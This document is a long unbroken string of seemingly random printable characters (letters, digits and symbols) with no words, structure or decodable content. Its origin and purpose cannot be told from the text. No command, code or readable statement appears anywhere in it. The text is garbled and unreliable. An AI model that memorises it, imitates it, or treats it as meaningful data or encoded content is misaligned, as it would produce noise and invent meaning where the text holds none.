Fw(WEizLNhfzud0^Ed]kxrKiND2kQ2:]_Jy]y7AsUk~nwu9py1~W~WDzWXxTEfruw2W-Xr_fXuWnrOoFxQTO-6iu)w9]RyUSONfLhUD6h]+]5-i|t}S|d&0V^^SoJykExACFBxrVq@nrrkpor-L^%V~fzVAO^xJqThODTF7zfY7q(A^ukTt%xzh]S^(RVfhYUhtt+dEw|dkyBS|/DDkFduuwfOpyksD+pXI^Oz|F;EwTXC-wfC&u:F+J5~FYED_ExBW4t~hyoTzi4oR-Nr@kNI]U{rFwSEppiQ{I~wQwznDhRX(NhI&uCrD5pF({Nfu%NAy0yBE;49C4poOD):7LWR@IQkUi@5BkY9JdWIpr-F2Tz;tWqBV+fi5Cyn}w6ze(WQ{(&ukqn+_C7X+toEEux1%{JI((^i9|fE~u+9{iRw%Dy]I64OF{uCTSESQ9L9zN)R4DYyUxISx{4rEiBFYq~W6dW+V{Bt6kNAWp(~yILd(yReiAzR6urrp+&-D6x;ppz0D:}_~KCJ&&YKo7s^FL7%zRz&6E9duwYwu-eQhLLDww^YRI&^LUw7-Fy(@u^UdByD0y{_xO&Txr@(oD|qNYode~-UFoUDdxt_pU2u;CV:^e(]O]7xu]z|prKRNR2]OKo|(y5Y7T@V_O]}p0;r6fRrD%EW;XJwOW~DKk(9])i9W06:USW-ity~dxL{(NISLIrWiL;hWytOfIrKxVu0fu6s--n]SLu(U5knwX{OC6nIiJyEF7(~t{dyF}+VWJCYFK|5L@]/%FSKi+6hDAUE&rhD0d]CNROk0JV@1Y~RifhdTQ5AA7~uUN;|B9)):h@]BShxto9JFTWW]Ry)rL6rhxiy|k}&yWWC|YxEy&@:rCu{~UtV@r(YFA]%AfL4/LBfBdUQu]LI~EkuCr~I]R&}|x{A{fh)2zC2+Lq@OQJik^yf^BDxBuBrByzFUO:|@FU2+ke}K4eWtQNCqeswnu)Cxq&A:@qx|KE+StkxuN:|rr@RDD]R-SLJ29FE+-{wr+rCFhz))fqNQN6KprD:xIR%K_k}Wt2z|;DS2_ku|xNes-}I5xNB%~hiLu|eUJ&dx:nzKe]((4T%6^+]CDf:tLu)C~)Yw0qFtrD7}0|B@{We7))k;XoCs)R4qkxu}%+(UTOUYBr{{1(OtF|4qKqr~spk~4:75:r0R2Xe0Aiu(ErRo9hns&STTLu6o22Jw0%:N4+~zunUhsIsDp6~:SuyS/Qw}E7okX6_JN9xI5i-5FUpNDosD]@9xU)]SdCt;dwt-9F0ydWLf6^;)hL0/h7TTs7I^VFXDpSky2I;BEIAt}L%zQ:N6RAn+DXF)E(Ip4qB]]Qx_/60wI};EQVzIIwk|B9V@RARFL]Rfqs&+AARAhsBW^9V;Npi;upSpWrhCo]TnoETe(r]Vps1Of0WONrhF+otoRu@1SpFXusYVOR@}J2YB{EV){Rx:FhsT~~rQE96xSE)n0VLqo2CuqpKzfR]x@]%FI44h-|w/Bprwy~kVAs2RAi%DEoBkLp_YusOA+^_/EDtKWO;2N}|IW@o7}piDnsNFLCxYn]VeSuRpOIW2{e{u&6r%;}WVEzfD)Vr]p:uV/O-r;orrD0f{02yEwh(]EE((Xr(+1x-^;Ly4q%uyL5BBNprr~&W-CI]TC(EE+NfqkSN@S;r+]{r}27h;1uiz^)EzQ1(zzJrRJ@roN;IOS-WEiXkzS1u-r/rEp%u}U}xuprU(u16tp%u)&tf}B_(x]-hOCidud/N}ixxrw|I(t1]RpTud1wN2WTIuxpu:B_rrw_ru96r]zBudo+By)%(;1o]:y@pIxD]KpFry+xBQSrf7{AVw4nu5X9(F@)ukh2fo6BYE%zp;)O~o~6pez)W6qfIk;krx|YhL:J-_{OuBRky_A&hFxeW12V(tpFx]K/t/hd:2iYA^)qqDei+D-:wBN/&@Vp5DrhtCzLno+{pI7ksr(9@-]7T4IThDuy2I7yyB]Rh&rD@pSntIS/WkeFf&x4DiuU7}6+V}IU7-UBA~7:kWz|s~ET/]r4ArIE^k]5A6NqKrqiepuUnI&I(Ix:5p|^knx:ID]k74|Eu6+Sssf-+ppydApE:2&uBWr}hspkoJfAX9f-{rrC{ruE{D|{D-&dkII6SBU_p&U2W^UFooNN5WCUKCxR~+~~F}~Y|ufDLnx&CsWCwOtttVf/t]reIqYNfT&1sVt-O&)e^WCs]BhtYDY)7|EYEkxD)JhE/Wr]rWSI0JwDOxYh^ut6_rWXAi/nE5EEh7kw}&NVt^Jh72RCu:ySuF-|p&(rBfpuy4Wi^nhx~@^+@n-k;%uweW(rI0:&r0iU;Q]Ewtiuy-QR+:W|)L}qDU}nTq(IxId]2|J]qw(IEX{rW@q}:d6rRe%U{rk:rr%^W4r~@;SOJ2i~OC0+1(rRYoU-Xw6WrA6]Xw6r])-+(9_WuVNDh};-TxO+YwWEiJr&]zOV+~L9zL0k;:{+VpE9;wOSzE{OKq]qK}{]@%yC2p+6D5U~19EEdU^~O/%pCF%Wn%ARw}}I)4iW{1^]/Qy-iyFo{&o&6;nTs0L926^WiD6|Rz@rd4xAnnF+xoi|4}S61&R6%/;V]2zJDu67%~kfSE9Txk5@(i(JJ_N/x|u]~EqTrJ^VrkARrkyBEr+nOR:DI+kAx9_YuXYIAIqzxOXQIknu^YA&WrI+xyr-6SSBuQ4]~r45ASTEuQ}UiBB(riK|(zU)f;1wIK:CYpB7kz5N::R9]wr/rJ)0S)tLu})_q09WJORS6&9JJ}EepWW]OWRnEddhyo|ykzTW:L{qyT{zU6QE(/TWrt+6h]N&Otqz^CXkuYIX:x_~ukKFkU:q-Iuikeiz:S;s6e/iApCt(KrozeuVW_oWEtVxO6V5:qu;qL/WrI_2uh-u:^&o:]X]NhL2;^Fk;~wAz(R5SnUxu1fTEC(hOwzVqE;yyB^Dw/xpYrxS&u+xO+xIhpu-V:wN4U:+;rrO0K2F}U(EqI5wSh(-EqyBO@SF_|Vt^D]NQB(p7Dr^}9^kA27:Ad9(^ppUYSI;DUN^wCCx1h|N5w&]n9k{N}prA]p~nzqReO:R/KEIdWBNk}B+epYK:DOq}te/d&x^x1OJtzE_NspqW05&_9phDAt4JzdQ:dCF1dd5VD)dok5_W:&0fd5_UdrXpAJ-ps-;sdC0tWiu)@z/N:-u~R~7%Ihy;I~nr)JhkJ^R7i5}kOWr|)hAx]Lz59uqqIuCExY1u9u6tpid/:+ieJxXu^7D(r)RL4xY9nEIT&(W_d(xW1xI%sCup-V];h2CpC/4Ey_ODNO+I(V+Wo]T6Lh&-o}1yU:IRx^DD~@}DnB~F2LxS_yrin@:Xr%qFFLzL7_:9z0t:rx)|;Rd5y-i_^+xi|oqxfz9yV6TpEr|2pkzs-I-Ke;nkoEkFs;1fC]zoEWdKr+nJQ:R/{0dnw_wJ|dLxi]9:XoT%D@BYtV}~-zpT@^B(N_&^o:B7}I5w2yI/{rJT/%AiBftwoo5p7npNSDuYp%D6)F9Of0+N20:rDzD6LSh_9Dt:+(|Y0_n+x}S_I0z6/nye2ysFO;uV-Yh;];+WE+xUShIDNpr~~(ry{h1N_]OzCSwAO}1DCEi)uVR:qW~@R;rS~0E%JILUUq}FF^7/kXQ:t@wLE&oxQs7LW(kD)V0xJW4kW&KB|]IySuwOA5YOQ|KD(QJ_x9BT/oREy4SrXorO+I)JY-Li/SJ;sFRddp@x_QY6s%UVdr(Uo/BppS^_EESE~6qLrrXEy_pN+4~ex9pDe/(:IKkEeLkDt9TT~^OFpEKz^O|R_WLrkx0Li^JI]9D;4ptqT~(E:F+I-qNxRp%xRT)ww/9d1OItNf}+SF&rV-LEwrsuQA7q&A7^TT;r]9Yu^oO~d9L64Kdf;OUryi7Rhdw]~s4y+eC+er1u(UNT5WxuOFnh)i%Xk)Yu)))rw;/r]NE-+(xTuRSp)0h_4~NR_dC+e70D50i]:SF2/9-/Cw+uILu7fwE9D-N4d5Y2Op6yhTYydYEJdrF:pwiBIBT-iwCiqTY5r0_yTeWD0tp0ue+urYf+^TqoWEz(9h)OU_~r^poNDTu(q;T+{Y2+&S)+@J^FKAi^IuUK5AV+o]4y6rCssE^rRh}1(uh1BuLULi4^0IoeDLUuph12pDQ4nDQsUeRKBBtkW-L_S2C0+h@uuX6/hu~TprkW@N7Jn(6(szzizzWV6VX;WJ]tnE4+h:U7E)FJ|frs0]Sx)+hA-k/Yy|RB-f)%}r4SI0NR)0k}{0tAIx;It7UXCNnIrpze@zQnhO}+0&LJIuw5D0)]FEIdDC6]AFR{NTf0uFT+Q/K|0dN+%kQRxy];/A6tksdoWwr11J(S0/|_6tx9xLrW)-rW)BrI-IS2TrLt^_+LtDJLNT(:0IDqC6F~W9fKIOrNTq1xJ0I~&rNAUExN&WrCX&~+SSrWRrfYSti~ypLNKS2TR_nW@nLRu~5z}{N%wEr&;}Rti;R;]6+n+UCN-4fwD9rU;BAJi{49K;fCz6s;WBpN:DIypw_W~Dr+eoE}/i|:]^z~i:~)5ttE)]1}eqpT](y/U:1srR|UwOW@xON^)9(7zD9V]ortCx{{XrJp4/u9X0xLAeI64Son]0xOIOrDDx92e0S&:qAKx0x{64AWS7isu1)fxSNtw|IIII;U^&X/^RK}o/z6drpt|X6U+X:;q]xT(4OWn~}szFC2YA7hn(NiIkh@(VepW~Yr1XQe|Tww)LD@kWoEi|Uwx11}KY)EDiCWVUokY4:pR__IW]E~uTVx9NLdO:&EEI^DWSAuE^(+1yK]S-]W^uNiTfC0&;uXyowix}pE+9woW]owNhU}UyLrENYX]WiKAtX9h)Iw6@d4-C4r5SQw]4BqQ(rEwBfYtq;xh/-iQr1sUX_&e:YE)WrwC_AxL~JotTXo6])sdzVprKz1]W)BLAr1i5KsqYVFkr64(IOr]]xrEIJrtEtwXoyw(I46qt]s^/rouoXwSN^@)XKSw~drnuLwS&~6Xoks/Ch;VnD_n;Sd-r+I)wozpro6_{uJXKyhprtkNsL{kDYqueBsprt0LW{_UuiDh)DJB~y)L-{h{iICpeQo+BzN_oWWDSnyDiooFoV9(LOBqhQKywxeDr6AE420FKs%fU4qo7iDpr}0QxxDIh{A_1+xpK0k+uzTi1Exhe(T_owRu9uDpfNU14s7JO&;{o@K{d]42VDrQEhVouYk%_0i_F(X%Rke79:TF1q5(1_p}xr}/shh/x/eAnU(LuuiIk^XIu^&Y0O@2D;WI{kIYn-+In_h;;D2RwE/Yu5yFs:79At^+_I~t-~7u^Y7~uS{;@K9/xun/0iNu{FrNE5Bex|k6E5DL/s_ff~fSEyK0o_4k@CUKpS%F-Fdwp94~wtLCoIJ:rT-Un%4WAk{Whw;X1quiwkfFNo+CQKt1YYT-0;_/&pSYC_4]s_+(&opRA2{qD0i_%WJf7tOTeu(YVL)kw}DtWy7WN)V)wIpn)~on;@@96W^z6@0NroTIwnkIh06IE-D)6I^z++i7)VFF]zxq6iiY6+T(2dTBupq]k0EyF)-yeiAF+|VQX6AxIO(Ty:UFERuE+y:O4|s;4(JEENI|JWp|)IUFIiL%sTEy~d-KsB]u~I2:KD^4n%(5z%{)xi-S4%_I@oLKsW72)7OhS:]k|-F662|Er/VNB-D@yBi0T(W^inNEWXQ6SE94OEk)COp(FiEIh~EBriftWi6]rp&zNpWO9|kxoOCNBJ-Y+&O0-ErNipQo+u+zoEENr^}0r_}DD{WhJ@}Y2Eu0ofx]:CF}yJ9unES6+E]nxks4y}9UI4DkExrDWSWEWk0;TrAxN0SEi@@IK]0Sd-xSC4LepwCCOO0tEW(IyR:idr6yIo{~E7WDdeW;Iop-pDwhopR(Ozr{kS;EfeIh|dpJI|rN6UC5}DhtOV5CdJB:-DUpTd+}d0;+s@~Q}Ir^5E@tp60:9utA~LURp1k|N)L9))O0d:y%z-42-{Vo)7_dA0xWeYrhf_C)u&921q@Iuy}ynx_})nD/p-(:]N4/9nL~7S-N+f+E~uxqIN]]h@|BhrN&6z-Wr|{n@y-e6+4u^6qkIzkhrwEf-SI6z94-hS04+it6W~]WxNh976VAAiW;uFArBW0OuISu9A4~hpWsQNCCx|fDW;iIVkEqqr0AyWkW+VwADyNe-D}qAhL{0]BiA-7yQUqYIkwihJ(RzX&&WBrOfLpUW2dV@~xyFfk^^oh{{BB;(5-hTxk&Xf2kUO;}-i]Y6CDD+6Wp+|tOWCy6YShJ626JikO&F6Uwu~V0{NR%^kU:B9tQFAt)Y%%RSLO6RxxiVTD))kwtu6){JOFDXD&|&z)zW&+JI)AzNR}}XxK4|92n1Af5NF4EWo{@/o5Oh@F@h/i|kD2eJOfY:Xx(+q{Jqpo)&5;+;E75+QLx_WhEr4nE~hL&N&k~xkI0DVpCSCIpE6UTd7Cwinu0YEhNOn@O6t{hFh]6D+9@fz6h6~wpS(WC5IpBri/DT;yN)7Do}iE&io^SwE^D(rpty4:JT+Nw2|&iri;OOyWu)IrhAT+~fNqrurf0k-]ffT2x0o;ewIkxE~toY()I~+%R@UKzFrSww9D@)(~^xSrQ^WAB~D:C}&Sh{Yo2:kq6x2efB2:5J^i&CAT26oRd65(k9Izu)p^pL0E~~)Iz&x%{EEYzLJp6~+x^6;hzpC@1O:WyLk4X}0W6@R@5TNhOtnW)te/JTfY;;{7io{JLF65_&1zdtXnzzIEV:;ohKJ1)~uqFJkx_]o@EF;pCp]WoVOf9Fkk]|+Ei)kW6t;70TI;e9uDXBVe~K;tD&SR](~F|i~BAuT{py_Ih&6|UhLYAEu%qqW6-|eWe(59((LDF}4RxE2XA)](i)USTrr(zxturk/(X{LyeIoyINx+NkoD~%:(rWRIDdXn5IQrxxrO)|I+5pe5E:6hu:7kI:q+^TKrkyAB5-nwr]-/Cox];qIKKD-(WL2WA(V|Au5o+dRhSz{-EJqEoDhk;uyrT|pT)AIn_;WF-tqTVdLJ4z^^JuTw9EJB6/X)x|4r~BKztqw7dBw:WV+9/&kiDx;XdDzo;9EW0~|2zW~Krx~_0IByD%IIdE)ki~YD;E)q4Ti]i(phQB(+76tCir}fSXwE:1r]WSI~i9WpO]A4hxS@U2LB;WdiyEIrr9o;&Or)DXUEhp^|ho0E9)9(r](IqiT{wIhIdpWIt:xrzKseBWA5E6rf{IrW7kOTU4^Ih/OEpu-q~u+/-ntyh9kEWxoruto(pp7QqiBV5f]6SEpB+5i}xq-hI]INOo1UhszJVSQ:pN5(U~AxO)|VWx;t6}Xr@rnuruDqo]pX)WWIAxOEnIiRWn4+]9^)0xh%Oyrrow4E@/6uxWw5o|44A0E]IpN;(~CR6W_Dw;6p^IJ/)/RJON19VE]R%rE9O6SpV@}xkf-AhBroiiIihDuJ%VYkN+0Vrih;~;KR~rJ2wL}]UYruWO2R~^UuOpufi{W]E;O%~9ywzS]~IBxTLLJzpDk~duCrxz]iqST110qs0LhY&C(uzpdzE&{zDpzh+rwk4eue/]9xW/Ds45WRud@dEJp~^UFVq;xVNyR_A6|dS6h9QR;r@Q15u6-+|)fQyRNhE~os+|VK71rRkyzo~tywuy];9IW-Qxnf;7I:@)NsL~0x1A))W:B-)9}T9nF)uBt5Qhn%U{6F2Td-(-q|DFU|Ttxy_(p&&5IFfVBr&~QA}ro{(5xp76BrBVe-wzu~&ruUz~eQy7^wk~tIRJIhOT~]B6OxV25k;9xO]9h;u6-e]]k]B{SpwSC7WBCipr4EpKTWn0WEtw;SEIOWSE45Vu6Rouz^^EIOqA&ru{FVLE66dVUfEk-k51:iur%6ruR~r}qD:h:RBV{r&@]I2e;VJ]uWp:D:W~{C~T;_qsOAJWSdIxzQN(R]{|)kzx&:zIsC6pKrp^Q_O{|-WEEL~dKrr-DYTD@]B6q;uWoWQ)/Cu)f6oL|s%nDQ~k0e&DtdxSi_6dN]CpNNY]5zz@;frw(+NF9AwIz}wREyiJw:;76r]CeJtXwpL-eyUqRWLWKS~dNWkK:O0-wBnIO6TV0YL@|kxS;CD}|1/BJi]EBBSDTerxAWI+;pQ5TO&o0u%]ukT~frrEJfYh+;VThUeLLRqIkr7+SUQXL{B|T^x|5rW_F5p/p@kD-qJET{~D0XyUk)xUABr7WEpE_%kUFu{yI00O0^++K1o@uqSRWFu-VRn4C69R^6@k^r|;VOB)CJF@zY0SA;ztY{};-:O(p2&0-REWu-~y^oNL5{]6-:dtSkOBn@;@Sw6Sr+^~J+rrX:BT@QE@zoNNk2+rSOE(xNDKxISe-SfV)NDB/hKE|4DtIkEyqoVpIzIhQ|}xUR&XYLhISq79N;qd&wJzkBdEif&h+NzyozB4iA2YK]:4|r~JC]:FIy;T]Q6Ww4t/K-uyu]JdrRCXL5WEiwddOVz2|EWy]fE;xJ%J1956~_Ko^4]Fqiy(z}Y4AUI]DYVA;q;hx6{fUxuee29szDAzUtuCkfyu4Xyo75d}_sIh1Uh9;^r|4B/E7U]Y]X]&AYEp6Wips+q~zNdXypr+;~V0IhsIXUz1J^rR%(nwKT;BuCu&OU1SCq19hzY21y6E2o}kKBKJTyuUxy^2_Uiekx2zBuSQ|-Y}NqX2u]CoBk^Bon7qV;XrD7OpyO0XnYVC%rr]oh7pU;IhWWJ%ryNup]Uy@T0~YDTy2uihriKYO)Sr4YUNTVBdBiL:E{oTLiI%9XOw6+)B@I|L%U_~5Cr1Fh]se/:/&I/@oTXtY~J4wN0JFueTuU]:1EN+_I+nD-+7~()@oULLqB_xBWp&W~]]2E]ko-D6x-OSSr4EoWWTwA9F^ywN5rh9]zxyiEru%rVu~-4(6Ufu-(WOV(};2]KtTBBNfBDW}]YJfru0zfR]9N1k{(CWy(Qqn~T++(W^fU1exrSJ_~+&XIqWQuYAsEuDd(xRW(E^XfDo5(|+nrue|hQ~1y2U@uy6er/ESuy6OutxLuYW/uQwU~|7/E_nk(d+N-}B2fsA+fdAOf}(+BWs6-ndJN%7(fCB+~/:YB@Iq-f;tIdY@y@@]uLhqhsWKIzn5~EdNNL6/N%Udf%pE(+hA(_hr7/6CTAuA^0~UWS7hKuuzSo&+u9Wi7WxrYD~h1-uq9pdf(]E/D6ywxo&7^TxW]0ywiWxx}i(-@rer0|Cr/r]wQiy|1i-WJpAt@9(^hR(5R9rEWAAk@py_@]C-qD]U@ExdOOen5krVN@xrRkA^]AAp_rh^YAr6^I-ifDr(W9]_w]]TE@+q:4]_]9xAFwxi)^N-TDUYs&h0RV7KdT6z|6VpzWNJT-7opoV(Xp7@N2NpNUS+Eo)fBEx%-Et]F&fO{]~(sVpkUCz~5S6I{u6pp665^]B|)sWw|s+UQR&7fTtsNBe6o|6D^2W~frB2]V~1qO&)R-x6I]WKzhhIf@xuE6W0h~/skqO-;JQpr~W@Sy}6yUfDB7ykpC~Dq+V9+|(2_+r94_NiiNuxIxr]QunBqCICDF%ISQ(IEtqppyfp-z-x]u(oULLp;{nWoUNJ&(;r+J_|RCnukxN^hBh~~yRoQU0o%z0uLB}]SETVT;k|pWdB0x6]Sf}+w5q6Xi-usrBJ^uqsB&z-S]6rJd}^;-KU26{A5QS|C0urSzpS_]NoE]O6uUUrdyW6/ROhN1Wi/9fDw1(0-4YIpBI6E9094qpDhwYA0(-pin0}+Rh]0^du50irr1(@O;]sW0UUCE;uzQNJpNouIBooo7(+A&rk_Er6V7Wui{NRU9pI-Y+oQ&WV2IIn-sreQ544ySiEuWpRSOtKxk64x&deV;116&UrA71:BxoA6eOokeBwhAy{WDELWD62SW+9-d0QI)WN~xS7^-qtxh)hyYqfq&]OS5]4SL6~pNXRWzL}W@Rhx6Y^pJ+]^i%n(yoNiri9ULOTkr2DS~O&hoE;kCy-ut9xB1JDpioNpW%/UXS9rrB)uXDry66Fuk91+D7k-ynefDd_^tR6pdoKBD}Jq|]6xSwD]5;LWxUJOB_q(zKSSq+4(r4VN9{eqY+Trr4%;y0WyWN%x&iN(|zSrUkA;kF1IrEXx;x5uQ)7uz]V;V@I6hE5z7ni(+RJYNSdOV)2V-O;rO+TUNpJhSRdU}]V|/fdOU;IXU^r;OInr}ziK:IBw@SW&C7Ted~]22NR2EhK|6OXB0-K/KI:qzOJDz^Iwo|@tkO}-B^TSnWEsIt65IrwQRzW_&]1KA]0Rz&yqJxL(+p@@Sxxo~ER:T5&@^xu@i2xS67Oe6:wd6q;e]JA96qeRor_Nnq|R]2^}u2(dDqVTze-J:]AzWy&izxr}@r{1wWsrqxBdh]OWz+9uU:rR@eDNKC67Drqt~rdJOA]JqwkFk6{Nsx+1Sqo{r~:Wudx66x]]DOAWsf&1OOdSUOT5^S7{2IJ_z)zdzzVECNCr:p;D9x-t4fCAzSdunNFK@OT]BNh0E|F~rx6kK;t_d9z4]/RJSy}]6q61Sy:T]]RE6WrWY-r]OWu+(62OD%B^sxWFe:qDxIue&_6/%E:@sdWWNU4nUrTN::-AQ-ihErBpA+}o~nK&x^]NhoWnx@p-K0pEforB|Tph+6u-COIw|k:7TTd/^ki~4iqdKUOEE;Ir~S]1/Td/]U+o)]TIW6pVr+hOK-UiuISOA6pCRBRz;TpCRyDW6z1WUzJu&UOCQOd;SK5tQN9Yd{J2U-k@OIkKtzrOQdsQKx9{Fx5I:^Ou]@D-6kSQyVDJtiD^@h~](f]FChSC&%)-~-E-X{@UYxDqIWx+9Sw{5-&wdT:i0:t)(^0(7kKKL{)dO;9ENOW%xBh|K%e%npX-r]/rIAKSr_zIx&Lx/pVFJhRrk-Yr]NNru6fLkJ6~BIEWRQAyRCEi2xJx/%OL}7/kn+;dww2TDhQrBdKpx1t;@xXJVX6-d)Akh)6kJB|uWxOy&9pL+WfLk]}Otn}kTi)d57]AIEhAUYWALTCkW;s_WNXL@KAk+~+Fuz^Xw/6Inri^{@|UCOqx0WFS@z%On]Qz{LoA~BR_uw/EI1pp~]CxKdKq0NX(W)QEkNFx|i{:}dE~9zyukxTu9kJzxi9wx&|FKVdWW({Ddp0SCRtpVE|(V;O6qz2u^EXyu7%F]pu_N6Qruk&uiz9x;w9LQQ+2uw&d;U/-unV2W(RCk-^4/z+Cr-E]-JsrJr|(pR}/xqOYTT~Qui2q(D6qw-6yIuUdpTSn96RB:DDLAB~_zRN_ED}U{)Xx0-5&6DoRpR-:I_QJr;&^st|d{ffO0S;Ex7@L2Fu%Jz(~pRzL]9U]64;yiF)kJVK-|rQN1p~J-7^Ny6n{~UQ;:~OCIEF|}R6puuBT:]T4IJyNqXLp+y}16+7+zL-|6Iw+T5h9sOtk4]C}~xpipX4Dqr21)X@0r_zy~u^}DkI6DrudQrDpIrR6frq0AEnxye/64ru4F;pO)Y}CRhOii^0i+uu@rLw_ixW;drp:ryC7|79pyk:_yEnVp]T24h+td]hs)D:fy)K:0_OXp/1L)6J2dN]EnXwU6OKOVfrCECk+|X&)IEpF-4I2pRy_-f)_u{}u]L]S/x{~N)kI5K4q/fo^5%Vy4_Ke(5rCYetV9fspeWIz_04JhW+6+SJd9yS2O7y7]NBYtLE)tk&O9n4nW{r~WSrIs6(%+LyKAoxhx7&kxY)(A+1f9o)nt;Bd2@Dr&0]N-ofNYOyhW^r;xp+(1-Fk:4d%:sfOq9di9(+A&TI9/k15u]hW40DE&o4Ji{EO(0xVV094wn:T5fwu];~OJI@%C^19w7iE2RquW4d^kxkntRz+U]OhB)(sA)UxBWWxSE^nsJD2J-]SdTLekF:ykIwYIB+q77AChuy|YnXQUS%tyidLW)D}^-rdS5@2&tsx)N6+6knLEy&ekpq}(R|VB+Sp|T]B4O(U{|or]Vtr]-nrE)q)9iRO]y9YS7}9UE}L{p)zRC&rB@~Sid&)I]K(WOSsd)Brw_2(xD9I/x0x2(}:7h1rr;^zYD(J]5i;Sef&(7E~Or%@kt-SE2yX|Tz(xw55-)7r%WeRV]nz}E(rxAzB&EYu+&@Ey^rwksBd{7h6Cy/XqT~k:L5AF60uw7NY50JU}-Q0sr/E(uAAdT9tVsQU-z_L7oRrE-2@Cy+_~1C0IF]:USBe7kFIJQKs]-Cd}fD@S-C-x9hn&pf-rrSo&CJ0WU@u(/VA(2/EE&p9/oB{rukeD]FDK~%XL@+NfL(;4euR^@|Rr2~;2fE^2pi);xt9%qVsIrd0;x64;r}nIIxfrACEh+e_dLWLDUhWu^o7zd]J%-;Qtrtx|p}_oxxD{n~+tR1Vy0RK@++9BrkU:J::B1+fz)oLrSw|L}~Dz6Ayf-4K(nL@uLpU~zD;]|AC@x7XE}fR@W|JIu96YhsFY}^EQ6f}fs/:%}e)Q:T-+p&EfUqUBK@2nsnIVWnu;+^J129](]s~Rx+JY&}Cp]U1%uxeWk_~1nfu;@UQ5(IoC&OxSUCIqtnV0R11^u~ufx6A9ruRpuk9+r){_+y%|h2C6rAXyoK(%E6K/zrJzTDw^/swqY5JTQ|9d|O|)W}RVw2;yykRKAk+twewqt2U|s+:qp]CV2(@zSQ)q4VKI-TJsfD17SiT{Xt4kO]2)5f0sf2f]ruofiXuY4}7QBY69ow5SWLnI^%eO{pzWJ:DnRBDpspuNTFpE&hWskVJeyrdd5_^Vr;]-yrdB5%qrrN2W67^qOuyJLJQ]OUdoi)Q7UWy0]|Fy%YkENx-iCIpisfr:9Cnyf(xW(w]@VF(6SrE12p6yq:D|%Qwy9XiyU4B%1qz;qTWYo4]ySeRFSeDLBkuVehO-wp26t_fxfe&]sz_tLuJ9+FB%5NiYW@@Ui;KWLuFo;9%O_SEwTfU}9qun2XALsX/E/or;r5Ee@^)}hN6+KE)s%W0K-pOWyB}Fy-VEh]SVuk0w)-oeC@0NSD%IqUYeEBu+BBr9Nq]+CShFJWK;Vz^2)BQeNqrx:1z4Cpf~FtWwJE6I_+z2C-_ySV0ewIIEw4T2XUi;Roow05hh}V0f--of&^stX^00NyLeNK(2NDWsxpOt1-Kk9hqUy-oJQ~%oX()(:{z2SQQS~Vp4BNIJB1^6]VLBLu6ih0h-ik4wU+AE+6Rk~W6pLdkCp)p@0k:hJ:|+ShA^Adpppndyqi}6T^T~{FX+ST}QSiruOYYJ^TUArh0zFW@yOisdArxd{}I~uqxtFE2D)i2~J6K~5Ftuff&/0d]-9IAJEKiW@|-kU9@Q6~&x|K+:-h+N%X-^sANCx|BR+;tI;sOJ%FO5}k|EDp)w9xE4uJrBJB:NSrx+IFqV:W}eB^2kW:FAShQF-pVEoO60tUxoEt(~}Ouho2oNWwAi1&J-rRoE-FfIAOD9FN6iYS@|hd-o^C)VF9^JoY@)_uk6|Dh-~s0VeB(YBpx%5O}V+It{AOX/F@5&FoEpw|)BA}_}5yd;+qU{R:+67i~-Szhrs|rz/}y64BtiBwBnWL;r(U}ir-+D:A9ptEIQ;yF;et2qx]]xN-hhk}Yu}(-E|S9]IuFi;VzhAsu+zkxEC:|A}iq5L)&AVx_WfU-LALqW/0_;()ESxoyqs~VCii:%0{-pYhqTTkxEdNf&u/5yLSLEiER6T^;AN+xEwU4--yFS^ysii6Fr/Exd~@C@STBJT&Tw@xiF_Ydde5CffSqLXO29@4;y|NNWNLShf0O-ur4r&Er0hy9uxI:B(0yn)|T:rrOzVt7fzpJ(oy{/WoiszU{9N7~7u;5qyoRDX0IJiDYT:y7xrxROrBr)EC@~hk]OsJ+^k0ri_I:Ite&do]@TLWpth~VxT;]Iz@5WtzQWei_t6x;dqAd4Iw}o5iyp{qCBALAK_r:N)dRI)-^2xuXV6|z0K{_Ix~JW-E;rXV;efO&0Qf(t2KJKipiN&-S-+u9-ye%Uq1(r0B-i-4-{~J^pF&]^^JUQ~yFr5d2kx4;0tet^rst;OLT)eEri@nK/]yeRrxrtKp_hCewrz6o{h+9;rp5EDpoKUswrDIs(UUxf-xWEUL{99]I+4kJY:;wWxrpJAJKOwn}idFIuNB;td6q(LyJ{D|^6uVS-sVz-Y11{}nxDw:161NXRhJXFL(C@J;TkX{WFWQFrE&LFFVVhRd@T)eFQiqOBIrF&V9t5_y:WJ}|)RO2x7_;_tQ1kwV/)_NT1AQk7}@ySe760oI&t0f~kBu_f+EEzqdBof5zVi&uTDxYsh9zzD^sD&OF9LBu~yi1{W-UY2to{orQDDzhYi(2ze}w/D@NohqsyDNQ-D%O@T1TIw(0X6]dJ4K+u((Ex;Rri|TERkz0S:yi-)Jp&Qz%x^922p-~d1)Xzo_{L;46u@6IiE7SDr|}OBqFr@]dp4Y2N(&VniU9dpzRS&BhdKY:)AfCVSLTRdrs|pSOIN6xA)|2xpTB+ToLT^z+U);L:_r6uw]fRW:spoSuu-JRi%:-p((06udB10JzdDx~Q6IonqLC]WJxpzQdUrpSw:~5@N]EDsp9h6pU5p{k{fWOwq;-)OhEAId:@^qFIxA&YEBU_yzEI/Q^+rNr5^V%Yh4@A]dyo}]h]kt4IpIQor|YTEW(&(;-WuUTpw|s1DI];or]K6EuO//7:iRu|0wV0;(+JJ5Lk:1Tr:}r+Uudq_FpL^t(}&4ir]]tDDrn_B~Q9yrErQ^Swrk4r_qz{:|%1-6xy9:ph-q@IhR;:ON}%Y~yWrANY|wEzstu6]^ORDxRB-A(twQYk]~+4&5KroiRVWyyd4V+4XqD]C{zJ_+yBTWyK)ry%ew(-i5zXwBn:nRBpq(-kYzWV5FFWzAr4LrU(WrOLrWz&e_EWVC:xf1Y|^x4xKWCTY&EV%hNUkDR4x%|N-h:o{Ah4^C7zSCsxk+koE/RY0W)CoyWt@BwJN55upo@xpD-2O+IC@:kry}4pu4EOVhL{IrUQRir11AI2+C2VzBsV|snY%e/B}wKiuxxI6h-kDf5Q;+-d})h9rC_WpIy(Wrxr2_zArr65tufk6OqrOs%%0xBTYIS&-R14]uVLEr|_hL]5u:qR+^^+r%0T6KYWz9r^&+-N}Qdpq665~~9Exi@Kk-zLreNEteIA&qy-@UepOpx0-++@uX];1ViuweUD&p}kE-VWp-+zA7ye}p6rw0oO1zkTixpB+2-zWK4xOV^CCxT6JJE@YdfeewrykRe6~LAr|RzsV-B%EENiS{O6wN6-@7fVKF+5EeWB1)CurhJn9YK^Dry6%WrC9Ak;:wB6rF]]:iT(hCVWk_izO|iq{2n5XD6-1]{z@WE9QL_k9(x@WSDpwV2/)xx~%2C}5tNOWJ5B:LT%XVI^tk2&i1iUV+eoy:o1kdUp6o^6F@o_+@/|q6;OhdK{BU6d:%hVp1d6r{9Uq)z|E